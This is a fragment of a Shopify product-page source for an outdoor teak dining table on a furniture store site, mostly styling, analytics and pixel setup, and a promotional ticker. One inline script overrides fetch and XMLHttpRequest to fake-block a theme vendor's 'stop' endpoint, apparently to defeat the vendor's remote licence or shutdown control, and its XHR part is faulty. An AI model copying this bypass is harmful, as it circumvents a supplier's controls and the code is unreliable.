          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1645.0,"currencyCode":"USD"},"product":{"title":"Macy 108.5\" Outdoor Patio Teak Dining Table","vendor":"Modway","id":"12496063827","untranslatedTitle":"Macy 108.5\" Outdoor Patio Teak Dining Table","url":"\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table","type":"Outdoor"},"id":"52716245651","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683"},"sku":"EEI-2714-NAT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1645.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Macy 108.5\\\" Outdoor Patio Teak Dining Table\",\"vendor\":\"Modway\",\"id\":\"12496063827\",\"untranslatedTitle\":\"Macy 108.5\\\" Outdoor Patio Teak Dining Table\",\"url\":\"\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table\",\"type\":\"Outdoor\"},\"id\":\"52716245651\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683\"},\"sku\":\"EEI-2714-NAT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":12496063827,"gid":"gid:\/\/shopify\/Product\/12496063827","vendor":"Modway","type":"Outdoor","handle":"macy-108-5-outdoor-patio-teak-dining-table","variants":[{"id":52716245651,"price":164500,"name":"Macy 108.5\" Outdoor Patio Teak Dining Table","public_title":null,"sku":"EEI-2714-NAT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":12496063827,"requestId":"e6b5e61e-200d-4bd7-ab61-6c69ba56b7e9-1769197446"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"fr","currency":"USD","eventMetadataId":"8499c6ff-0581-413a-a2b9-5afd5aaebb29"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":12496063827,"requestId":"e6b5e61e-200d-4bd7-ab61-6c69ba56b7e9-1769197446","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":52716245651,"productId":12496063827,"productGid":"gid:\/\/shopify\/Product\/12496063827","name":"Macy 108.5\" Outdoor Patio Teak Dining Table","price":"1645.00","sku":"EEI-2714-NAT","brand":"Modway","variant":null,"category":"Outdoor","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":52716245651,"productId":12496063827,"productGid":"gid:\/\/shopify\/Product\/12496063827","name":"Macy 108.5\" Outdoor Patio Teak Dining Table","price":"1645.00","sku":"EEI-2714-NAT","brand":"Modway","variant":null,"category":"Outdoor","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
